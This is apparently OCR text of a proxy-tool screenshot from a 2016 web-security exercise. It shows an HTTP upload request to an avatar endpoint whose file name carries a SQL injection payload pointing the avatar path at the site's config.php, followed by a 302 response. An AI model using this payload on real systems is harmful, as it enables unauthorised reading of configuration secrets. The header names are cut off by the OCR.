 36 x 864 (160%)
Go Cancel < > Follow redirection
quest
w Params Headers Hex
/user/updateAvatar.php HTTP/1.1
: www.ichunqiu.com
-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
pt: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
pt-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
pt-Encoding: gzip, deflate
1
rer: http://www.ichunqiu.com/user/edit.php
ie: PHPSESSID=
rwarded-For: 8.8.8.8
ection: close
ent-Type: multipart/form-data; boundary=---------------------------134722482022988
ent-Length: 341
-------------------------134722482022988
ent-Disposition: form-data; name="upfile"; filename="',user_avatar = '../sys/config.php' WHERE user_name =
t'#.png"
ent-Type: image/png
-------------------------134722482022988
ent-Disposition: form-data; name="submit"
-------------------------134722482022988--
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Thu, 04 Aug 2016 21:22:08 GMT
Server: Apache/2.4.18 (Win32) PHP/5.5.30
X-Powered-By: PHP/5.5.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-ch
Pragma: no-cache
Location: edit.php
Content-Length: 0
Connection: close
Content-Type: text/html; charset=utf-8